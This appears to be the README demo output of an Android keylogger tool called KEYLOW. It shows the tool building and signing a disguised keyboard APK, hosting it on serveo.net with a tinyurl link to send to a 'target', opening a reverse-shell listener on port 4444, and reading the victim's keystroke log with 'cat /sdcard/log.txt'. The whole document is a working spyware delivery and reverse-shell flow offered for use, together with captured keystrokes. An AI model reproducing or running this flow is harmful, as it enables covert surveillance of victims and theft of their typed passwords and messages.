 KEYLOW
[+] Put Location of the SDK (Default /root/Android/Sdk):
[+] Choose a Port (Default: 2420 ):
[*] Configuring App...
[+] Start build? [Y/n]:
BUILD SUCCESSFUL
Total time: 2 mins 43.738 secs
[+] Build Successful, Signing APK...
[+] Done! Saved: app/nicekeyb.apk
[+] Start Server? [Y/n]
[*] Starting server...
[*] Send the direct link to target: https:// serveo.net/nicekeyb.apk
[*] Or using tinyurl: http://tinyurl.com/
[*] Waiting Connection...
[+] After you get reverse shell, run this command to get key log file:
[+] cat /sdcard/log.txt
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 42844
cat /sdcard/log.txt
n
i
c
e